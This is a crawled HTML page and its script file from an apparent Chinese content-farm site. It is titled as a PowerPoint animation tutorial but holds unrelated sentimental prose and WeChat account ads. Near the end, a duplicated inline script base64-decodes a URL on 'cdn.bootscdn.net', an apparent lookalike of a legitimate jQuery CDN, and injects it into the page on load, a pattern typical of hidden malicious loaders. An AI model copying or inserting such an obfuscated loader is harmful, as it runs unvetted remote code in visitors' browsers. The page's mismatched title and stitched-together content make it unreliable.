

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xjcoop.cn/detail_39821971.htm
body_size: 5552
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="PPT中中括号展开的动画演示效果" />
    <meta name="description" content="这世上，有太多的人读得懂风花雪月，却走不出沧海桑田。曾经以为携手一生的人，走着走着就散了。曾经以为刻骨铭心的痛，看着看着就淡了。然而，想忘却终是不能够。每个人一生中，至少有一次忘我的痴恋，没有奢求，没有谁对谁错，亦不怪情深缘浅。对望，相知相" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>PPT中中括号展开的动画演示效果-浙江仙居县协会</title>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/decline/decay/continual.css" rel="stylesheet" />
  </head>

  <body>
    <div class="container">
      <h2 title="浙江仙居县协会" class="logo_h1">
     <img  src="/application/suspicious/coarse/undergo.png"  alt="浙江仙居县协会" class="expel logo"/>
</h2>
    </div>
    <nav class="navbar navbar-default container-fluid">
      <div class="container">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            data-toggle="collapse"
            data-target="#bs-example-navbar-collapse-1"
            aria-expanded="false"
          >
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        </div>
        <div
          class="collapse navbar-collapse container"
          id="bs-example-navbar-collapse-1"
        >
          <ul class="nav navbar-nav">
     <li><a href="/">网站主页</a></li><li><a href="/type-1.htm">仙居县志</a></li><li><a href="/type-2.htm">历史典故</a></li><li><a href="/type-3.htm">旅游资源</a></li>
</ul>
        </div>
      </div>
    </nav>

        <div class="container">
      <div class="bread">
        当前位置： <a href="/">首页</a>>
        <a href="/type-1.htm">仙居县志</a>
        ><a class="active">PPT中中括号展开的动画演示效果</a>
      </div>
      <div class="row">
        <div class="col-md-12">
          <div class="row row_related">
            <ul class="col-xs-8">
              <h1 class="product_details_tit">
                    PPT中中括号展开的动画演示效果
              </h1>
            </ul>
          </div>
          <hr class="hr_o" />
<div style="overflow: hidden;position: relative;transform: scale(1);">
          <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section data-role="outer" label="Powered by 135editor.com" style="font-size:16px;"><section data-role="outer" label="Powered by 135editor.com"><p style=""></p><p style=""><br></p><p style=""><strong style="max-width: 100%;">这世上，</strong></p><p style="">有太多的人读得懂风花雪月，</p><p style="">却走不出沧海桑田。</p><p style="">曾经以为携手一生的人，</p><p style="">走着走着就散了。</p><p style="">曾经以为刻骨铭心的痛，</p><p style="">看着看着就淡了。</p><p style="">然而，想忘却终是不能够。</p><p style=""><br></p><p style=""><strong style="max-width: 100%;">每个人一生中，</strong></p><p style="">至少有一次忘我的痴恋，</p><p style="">没有奢求，没有谁对谁错，</p><p style="">亦不怪情深缘浅。</p><p style="">对望，相知相惜；</p><p style="">转身，无怨无悔。</p><p style=""><br></p><p style=""><br></p><p style=""><strong style="max-width: 100%;">默默里，珍藏聚散离合，</strong></p><p style="">一季花香，暖到落泪。</p><p style="">也许，一次不经意的欢笑，</p><p style="">会灿烂一生的守候；</p><p style="">也许，一个不经意的回眸，</p><p style="">会萦回一世的心痛。</p><p style=""><br></p><p style=""><strong style="max-width: 100%;">风起，音来；缘生，相守。</strong></p><p style="">一花一世界，一叶一菩提。</p><p style="">谁是谁的驻足？谁是谁的守望？</p><p style="">谁是谁的曾经？谁又是谁的沧桑？</p><p style=""><br></p><p style=""></p><p style=""><br></p><p style=""><strong style="max-width: 100%;">手扶斑驳的岁月，</strong></p><p style="">漫步时光回廊，静默，宛立。</p><p style="">当所有的缠绵都于指尖化成一缕轻烟，</p><p style="">泪光中，不忍离散的，</p><p style="">究竟是恋还是叹？</p><p style="">光阴无休止，</p><p style="">那些绽放的、飘飞的、消失的，</p><p style="">都变成了曾经；</p><p style="">那些快乐的、冷漠的、痛苦的，</p><p style="">都化作了生命的滋味。</p><p style=""><br></p><p style=""><strong style="max-width: 100%;">经年回眸，</strong></p><p style="">一些事，不需要捡拾，已在心里；</p><p style="">一些人，</p><p style="">不需要回忆，却挥之不去。</p><p style=""><br></p><p style=""><br data-filtered="filtered" style="max-width: 100%;"></p><p style=""><br></p><p style=""><strong style="max-width: 100%;">或许，缘起缘灭，</strong></p><p style="">终是一指流沙；</p><p style="">或许，红尘初妆，</p><p style="">最初的面庞，终会碾碎梦靥无常。</p><p style=""><br></p><p style="">既然开始无法安排，</p><p style="">那么结束也无需设计。</p><p style="">花开终有时，花落亦无声……</p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><span style="text-align: center;font-size: 24px;font-weight: bold;color: #80B135;line-height: 28px;">赞</span><span style="text-align: center;font-weight: bold;color: #7F7F7F;line-height: 28px;">是一种鼓励 | <span style="font-size: 24px;color: #80B135;">分享</span>是最好的支持</span>  <br></p><section><p style="white-space: normal;"><span style="text-align: justify;color: #7F7F7F;font-size: 12px;line-height: 9.07px;">版权归原作者所有 </span><span style="text-align: justify;color: #7F7F7F;line-height: 9.09px;font-size: 12px;">如有侵权请联系 我们将及时处理</span></p></section><p style="white-space: normal;text-align: center;"><span style="text-align: justify;line-height: 9.09px;max-width: 100%;color: #0070C0;font-size: 18px;">★精彩微信推荐★</span></p><table data-sort="sortDisabled" width="590"><tbody><tr class="firstRow" style="max-width: 100%;overflow-wrap: break-word !important;"><td style="max-width: 100%;overflow-wrap: break-word !important;" width="413" valign="center" align="center"><p></p><p style="max-width: 100%;min-height: 1em;overflow-wrap: break-word !important;"><span style="max-width: 100%;color: #FF2941;overflow-wrap: break-word !important;"><strong style="max-width: 100%;overflow-wrap: break-word !important;">伤感歌曲说说情歌</strong></span></p><p style="max-width: 100%;min-height: 1em;overflow-wrap: break-word !important;">微信号：<span class=""> </span><span style="max-width: 100%;color: #007AAA;overflow-wrap: break-word !important;">qingge361</span></p></td><td style="max-width: 100%;overflow-wrap: break-word !important;" width="414" valign="center" align="center"><p></p><p style="max-width: 100%;min-height: 1em;overflow-wrap: break-word !important;">▲长按二维码“识别.”关注<br></p></td></tr><tr style="max-width: 100%;overflow-wrap: break-word !important;"><td colspan="2" style="max-width: 100%;overflow-wrap: break-word !important;" valign="center" align="left"><p style="max-width: 100%;min-height: 1em;overflow-wrap: break-word !important;"><strong style="max-width: 100%;overflow-wrap: break-word !important;">简介</strong>:<span style="max-width: 100%;color: #FF2941;overflow-wrap: break-word !important;">一首好情歌胜过千言万语，最美的情歌送给最好的你！每天为您更新最好听的情歌！</span></p></td></tr></tbody></table><blockquote style="border-color: rgb(201, 201, 201);margin: 0.2em;color: rgb(62, 62, 62);line-height: 25.6px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;font-family: 微软雅黑;border-top-width: 3px;border-top-style: solid;border-right-width: 3px;border-right-style: solid;border-bottom-width: 3px;border-bottom-style: solid;white-space: normal;max-width: 100%;box-sizing: border-box;box-shadow: rgb(170, 170, 170) 0px 0px 10px;background-color: rgb(255, 255, 255);"><p style="text-align: center;min-height: 1em;max-width: 100%;box-sizing: border-box !important;"><span style="color: rgb(255, 0, 0);font-size: 18px;max-width: 100%;box-sizing: border-box !important;"><strong style="max-width: 100%;box-sizing: border-box !important;"></strong><strong style="max-width: 100%;box-sizing: border-box !important;">健康养身大课堂<br></strong></span></p><p style="text-align: center;font-size: 12px;min-height: 1em;max-width: 100%;box-sizing: border-box !important;"><strong style="max-width: 100%;box-sizing: border-box !important;"><span style="font-size: 16px;color: rgb(0, 176, 80);max-width: 100%;box-sizing: border-box !important;">（今天不养生 明天）</span></strong></p><p style="text-align: center;font-size: 12px;min-height: 1em;max-width: 100%;box-sizing: border-box !important;"></p><p style="text-align: center;min-height: 1em;max-width: 100%;box-sizing: border-box !important;"><span style="color: rgb(75, 172, 198);font-size: 13.33px;font-weight: bold;max-width: 100%;box-sizing: border-box !important;">长按二维码点选（识别图中二维码）</span></p></blockquote><blockquote style="border-color: rgb(201, 201, 201);margin: 0.2em;color: rgb(62, 62, 62);line-height: 25.6px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;font-family: 微软雅黑;border-top-width: 3px;border-top-style: solid;border-right-width: 3px;border-right-style: solid;border-bottom-width: 3px;border-bottom-style: solid;white-space: normal;max-width: 100%;box-sizing: border-box;box-shadow: rgb(170, 170, 170) 0px 0px 10px;background-color: rgb(255, 255, 255);"><p style="text-align: center;min-height: 1em;max-width: 100%;box-sizing: border-box !important;"><span style="color: rgb(255, 0, 0);font-size: 18px;max-width: 100%;box-sizing: border-box !important;"><strong style="max-width: 100%;box-sizing: border-box !important;">育儿经<span style="max-width: 100%;box-sizing: border-box !important;"><strong style="max-width: 100%;box-sizing: border-box !important;"><br></strong></span></strong></span></p><p style="min-height: 1em;max-width: 100%;text-align: center;box-sizing: border-box !important;"><span style="max-width: 100%;color: rgb(0, 176, 80);box-sizing: border-box !important;"><strong style="max-width: 100%;box-sizing: border-box !important;">（分享最经典的育儿、亲子、早教知识和教育理念）</strong></span></p><p style="text-align: center;min-height: 1em;max-width: 100%;box-sizing: border-box !important;"><span style="color: rgb(146, 205, 220);max-width: 100%;box-sizing: border-box !important;"></span><span style="color: rgb(75, 172, 198);line-height: 25.6px;font-size: 13.33px;font-weight: bold;max-width: 100%;box-sizing: border-box !important;"></span></p><p style="min-height: 1em;max-width: 100%;text-align: center;box-sizing: border-box !important;"><span style="color: rgb(75, 172, 198);line-height: 25.6px;font-size: 13.33px;font-weight: bold;max-width: 100%;box-sizing: border-box !important;">长按二维码点选（识别图中二维码）</span></p><span style="color: rgb(75, 172, 198);font-size: 13.33px;font-weight: bold;max-width: 100%;box-sizing: border-box !important;"></span><span style="color: rgb(75, 172, 198);font-size: 13.33px;font-weight: bold;max-width: 100%;box-sizing: border-box !important;"></span></blockquote><blockquote style="border-color: rgb(201, 201, 201);margin: 0.2em;color: rgb(62, 62, 62);line-height: 25.6px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;font-family: 微软雅黑;border-top-width: 3px;border-top-style: solid;border-right-width: 3px;border-right-style: solid;border-bottom-width: 3px;border-bottom-style: solid;white-space: normal;max-width: 100%;box-sizing: border-box;box-shadow: rgb(170, 170, 170) 0px 0px 10px;background-color: rgb(255, 255, 255);"><p style="text-align: center;min-height: 1em;max-width: 100%;box-sizing: border-box !important;"><span style="color: rgb(255, 0, 0);font-size: 18px;max-width: 100%;box-sizing: border-box !important;"><strong style="max-width: 100%;box-sizing: border-box !important;">相处之道<span style="max-width: 100%;box-sizing: border-box !important;"><strong style="max-width: 100%;box-sizing: border-box !important;"><br></strong></span></strong></span></p><p style="min-height: 1em;max-width: 100%;box-sizing: border-box !important;"><span style="max-width: 100%;color: rgb(0, 176, 80);box-sizing: border-box !important;"><strong style="max-width: 100%;box-sizing: border-box !important;">（解密男女爱情，婚姻，夫妻相处，情侣相处，爱情婚姻那些事）</strong></span></p><p style="text-align: center;min-height: 1em;max-width: 100%;box-sizing: border-box !important;"><span style="color: rgb(146, 205, 220);max-width: 100%;box-sizing: border-box !important;"></span><span style="color: rgb(75, 172, 198);line-height: 25.6px;font-size: 13.33px;font-weight: bold;max-width: 100%;box-sizing: border-box !important;"></span></p><p style="min-height: 1em;max-width: 100%;text-align: center;box-sizing: border-box !important;"><span style="color: rgb(75, 172, 198);line-height: 25.6px;font-size: 13.33px;font-weight: bold;max-width: 100%;box-sizing: border-box !important;">长按二维码点选（识别图中二维码）</span></p><span style="color: rgb(75, 172, 198);font-size: 13.33px;font-weight: bold;max-width: 100%;box-sizing: border-box !important;"></span><span style="color: rgb(75, 172, 198);font-size: 13.33px;font-weight: bold;max-width: 100%;box-sizing: border-box !important;"></span></blockquote><blockquote style="border-color: rgb(201, 201, 201);margin: 0.2em;color: rgb(62, 62, 62);line-height: 25.6px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;font-family: 微软雅黑;border-top-width: 3px;border-top-style: solid;border-right-width: 3px;border-right-style: solid;border-bottom-width: 3px;border-bottom-style: solid;white-space: normal;max-width: 100%;box-sizing: border-box;box-shadow: rgb(170, 170, 170) 0px 0px 10px;background-color: rgb(255, 255, 255);"><p style="text-align: center;min-height: 1em;max-width: 100%;box-sizing: border-box !important;"><span style="color: rgb(255, 0, 0);font-size: 18px;max-width: 100%;box-sizing: border-box !important;"><strong style="max-width: 100%;box-sizing: border-box !important;">拔罐</strong></span></p><p style="text-align: center;font-size: 12px;min-height: 1em;max-width: 100%;box-sizing: border-box !important;"><strong style="max-width: 100%;box-sizing: border-box !important;"><span style="font-size: 16px;max-width: 100%;box-sizing: border-box !important;">微信号：<span style="color: rgb(0, 176, 80);max-width: 100%;box-sizing: border-box !important;">baguan360 <br></span></span></strong></p><p style="text-align: center;font-size: 12px;min-height: 1em;max-width: 100%;box-sizing: border-box !important;"></p><p style="text-align: center;font-size: 12px;min-height: 1em;max-width: 100%;box-sizing: border-box !important;"><span style="color: rgb(75, 172, 198);font-size: 13.33px;font-weight: bold;max-width: 100%;box-sizing: border-box !important;">长按二维码点选（识别图中二维码）</span></p></blockquote><blockquote style="border-color: rgb(201, 201, 201);margin: 0.2em;color: rgb(62, 62, 62);line-height: 25.6px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;font-family: 微软雅黑;border-top-width: 3px;border-top-style: solid;border-right-width: 3px;border-right-style: solid;border-bottom-width: 3px;border-bottom-style: solid;white-space: normal;max-width: 100%;box-sizing: border-box;box-shadow: rgb(170, 170, 170) 0px 0px 10px;background-color: rgb(255, 255, 255);"><p style="text-align: center;min-height: 1em;max-width: 100%;box-sizing: border-box !important;"><span style="color: rgb(75, 172, 198);font-size: 13.33px;font-weight: bold;max-width: 100%;box-sizing: border-box !important;"></span><span style="color: rgb(255, 0, 0);font-size: 18px;max-width: 100%;box-sizing: border-box !important;"><strong style="max-width: 100%;box-sizing: border-box !important;">宝宝辅食食谱大全<br></strong></span></p><p style="min-height: 1em;max-width: 100%;text-align: center;box-sizing: border-box !important;"><span style="color: rgb(255, 0, 0);font-size: 18px;max-width: 100%;box-sizing: border-box !important;"><strong style="max-width: 100%;box-sizing: border-box !important;"><span style="max-width: 100%;color: rgb(0, 176, 80);font-size: 16px;box-sizing: border-box !important;">（让妈妈不再为宝宝的辅食烦恼,让宝宝更健康的生长.）</span></strong></span></p><p style="text-align: center;font-size: 12px;min-height: 1em;max-width: 100%;box-sizing: border-box !important;"></p><p style="text-align: center;min-height: 1em;max-width: 100%;box-sizing: border-box !important;"><span style="color: rgb(75, 172, 198);font-size: 13.33px;font-weight: bold;max-width: 100%;box-sizing: border-box !important;">长按二维码点选（识别图中二维码）</span></p></blockquote><blockquote style="border-color: rgb(201, 201, 201);margin: 0.2em;color: rgb(62, 62, 62);line-height: 25.6px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;font-family: 微软雅黑;border-top-width: 3px;border-top-style: solid;border-right-width: 3px;border-right-style: solid;border-bottom-width: 3px;border-bottom-style: solid;white-space: normal;max-width: 100%;box-sizing: border-box;box-shadow: rgb(170, 170, 170) 0px 0px 10px;background-color: rgb(255, 255, 255);"><p style="text-align: center;min-height: 1em;max-width: 100%;box-sizing: border-box !important;"><span style="color: rgb(255, 0, 0);font-size: 18px;max-width: 100%;box-sizing: border-box !important;"><strong style="max-width: 100%;box-sizing: border-box !important;">皮肤保养小窍门</strong></span></p><p style="min-height: 1em;max-width: 100%;text-align: center;box-sizing: border-box !important;"><span style="max-width: 100%;color: rgb(0, 176, 80);box-sizing: border-box !important;"><strong style="max-width: 100%;box-sizing: border-box !important;">（教你祛斑祛痘美白肌肤，毛孔粗大皮肤等皮肤问题）</strong></span></p><p style="text-align: center;font-size: 12px;min-height: 1em;max-width: 100%;box-sizing: border-box !important;"><br style="max-width: 100%;box-sizing: border-box !important;"></p><p style="text-align: center;min-height: 1em;max-width: 100%;box-sizing: border-box !important;"><span style="color: rgb(75, 172, 198);font-size: 13.33px;font-weight: bold;max-width: 100%;box-sizing: border-box !important;">长按二维码点选（识别图中二维码）</span></p></blockquote></section></section><p><br></p>
                </div></p>
</div>
          <hr class="hr_o" />
        </div>
         <div class="col-md-12">
          <div class="sidebar_tit interfere explosive">更多资讯</div>
          <div class="sidebar_item col-md-12">
            <ul class="outstanding home_sidebar_ul victim">
                            <li class="col-md-3">
                <a href="/detail_39821796.htm">人人都有份 试驾广汽本田2022款凌派</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821799.htm">PPT动画教程：插入艺术字</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821800.htm">Market Curly参加最低价格竞争！韩国在线购物持续火爆</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821802.htm">拓宽版图 极狐北京亦庄交付中心开业</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821803.htm">格力新旧局：董明珠牵手高瓴 格力集团手握400亿却前途未卜？ ... </a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821804.htm">新冠肺炎全球延烧，2020年全年电视品牌出货预估衰退5.8%</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821806.htm">好毛衣与短裙的搭配</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821808.htm">这个市场，下半年有望反弹</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821813.htm">ppt2010打开速度慢是怎么回事？</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821820.htm">大苏山国家森林公园获正式批复 成为我县唯一一家国家4A级旅游景区</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821825.htm">PPT滚动字幕制作及与音乐同步技巧</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821832.htm">三省打造森林公园,刘以安委员建议将宁杭生态经济带上升到国家战略!</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
       <div class="petrol delay row bacteria">
        <div class="col-md-12">
          <div class="campus sidebar_tit debt">友情链接</div>
          <div class="sidebar_item col-md-12">
            <ul class="home_sidebar_ul organ">
                            <li class="col-md-3">
                <a target="_blank" href="https://www.zofund.com/index2015/010336.shtml">010336</a>
              </li>
                          </ul>
          </div>
        </div>
      </div>
    </div>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 浙江仙居县协会</p>
      </div>
    </footer>
    <script
      src="/static/scripts/jquery.min.js"
      type="text/javascript"
    ></script>
    <script
      src="/static/scripts/bootstrap.min.js"
      type="text/javascript"
    ></script>
    <script src="/application/transmit/virtual/boundary.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.xjcoop.cn/application/transmit/virtual/boundary.js
body_size: 822
content:

function adultFunction() {
    const arrayToHtmlList = (arr, listID) =>
        (el => (
            (el = document.querySelector('#' + listID)),
                (el.innerHTML += arr.map(item => `<li>${item}</li>`).join(''))
        ))();

    arrayToHtmlList(['item 1', 'item 2'], 'myListID');
}
jQuery(document).ready(function($) {
    if ($("meta[name=toTop]").attr("content") == "true") {
        $("<div id='toTop'><img src='/static/images/1.png'></div>").appendTo('body');
        $("#toTop").css({
            width: '50px',
            height: '50px',
            bottom: '10px',
            right: '15px',
            position: 'fixed',
            cursor: 'pointer',
            zIndex: '999999',
        });
        if ($(this).scrollTop() == 0) {
            $("#toTop").hide();
        }
        $(window).scroll(function(event) {
            /* Act on the event */
            if ($(this).scrollTop() == 0) {
                $("#toTop").hide();
            }
            if ($(this).scrollTop() != 0) {
                $("#toTop").show();
            }
        });
        $("#toTop").click(function(event) {
            /* Act on the event */
            $("html,body").animate({
                    scrollTop: "0px"
                },
                666
            )
        });
    }
});
function identifyFunction() {
    const approximatelyEqual = (v1, v2, epsilon = 0.001) => Math.abs(v1 - v2) < epsilon;
    approximatelyEqual(Math.PI / 2.0, 1.5708);
}

function continualFunction() {
    const attempt = (fn, ...args) => {
        try {
            return fn(...args);
        } catch (e) {
            return e instanceof Error ? e : new Error(e);
        }
    };
    var elements = attempt(function(selector) {
        return document.querySelectorAll(selector);
    }, '>_>');
    if (elements instanceof Error) elements = [];
}
